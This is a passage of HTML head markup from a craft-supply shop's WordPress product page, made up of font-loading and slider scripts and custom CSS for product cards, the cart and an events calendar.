<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Franger-tim-holtz-distress-embossing-glaze-broken-china%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Franger-tim-holtz-distress-embossing-glaze-broken-china%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '5280dbe98d';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
